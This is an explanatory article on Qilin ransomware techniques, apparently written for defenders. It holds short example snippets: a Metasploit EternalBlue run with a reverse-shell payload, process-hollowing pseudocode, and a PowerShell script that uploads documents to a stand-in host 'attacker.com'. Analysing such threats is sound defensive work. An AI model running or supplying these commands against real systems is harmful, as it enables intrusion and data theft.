Qilin is an advanced strain of ransomware leverages novel techniques to infiltrate systems, evade detection, and steal sensitive data before encrypting the victim’s files. Understanding these techniques is crucial for organizations to develop effective defense mechanisms and mitigate potential damage.
1. Advanced Obfuscation Techniques
Qilin employs complex obfuscation techniques to evade detection by traditional antivirus software and intrusion detection systems (IDS). The ransomware’s code is heavily obfuscated using polymorphic malware techniques, where the code changes its structure while retaining the original functionality. This approach makes signature-based detection challenging, as each instance of the ransomware appears different at the binary level.
- Example of Polymorphic Code:
; Pseudocode demonstrating simple polymorphic code MOV EAX, 12345678h ; Original instruction XOR EAX, 87654321h ; Obfuscating the value XOR EAX, 87654321h ; Reverting to original value
2. Exploitation of System Vulnerabilities
Qilin ransomware often exploits known vulnerabilities in outdated software and operating systems. By leveraging these vulnerabilities, the ransomware can gain elevated privileges, allowing it to disable security features, spread laterally across the network, and execute its payload with minimal user intervention.
- Commonly Exploited Vulnerabilities:
- EternalBlue (CVE-2017-0144): A well-known SMB vulnerability exploited for spreading across networks.
- PrintNightmare (CVE-2021-34527): Exploited to gain SYSTEM privileges on vulnerable Windows systems.
# Example of exploiting EternalBlue using Metasploit use exploit/windows/smb/ms17_010_eternalblue set RHOSTS <target_ip> set PAYLOAD windows/x64/meterpreter/reverse_tcp exploit
3. EDR Bypass and Persistence
To ensure its persistence and reduce the likelihood of detection, Qilin ransomware incorporates techniques to bypass EDR systems. These techniques include DLL side-loading, process hollowing, and using legitimate Windows tools like PowerShell for malicious activities, often referred to as “living off the land.”
- Process Hollowing Example:
// Simplified process hollowing pseudocode HANDLE hProcess = CreateProcess(target_process); // Hollow the process by unmapping original code UnmapViewOfSection(hProcess, baseAddress); // Inject malicious code into the hollowed process WriteProcessMemory(hProcess, baseAddress, maliciousCode, size, NULL); ResumeThread(hProcess);
4. Data Exfiltration and Double Extortion
Before encrypting files, Qilin ransomware exfiltrates sensitive data to remote servers. This data is later used as leverage in double extortion attacks, where the attackers threaten to release the stolen data publicly if the ransom is not paid.
- Data Exfiltration via PowerShell:
# PowerShell script to exfiltrate data $data = Get-Content C:\SensitiveData\*.docx $encodedData = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($data)) $url = "http://attacker.com/upload" Invoke-WebRequest -Uri $url -Method POST -Body $encodedData
Conclusion
Qilin ransomware represents a new wave of cyber threats that employ sophisticated techniques to maximize damage and evade detection. Its use of advanced obfuscation, exploitation of system vulnerabilities, EDR bypass methods, and data exfiltration underscores the importance of a robust, multi-layered cybersecurity strategy. Organizations must stay vigilant, regularly update their systems, and employ advanced threat detection solutions to counter such emerging threats.












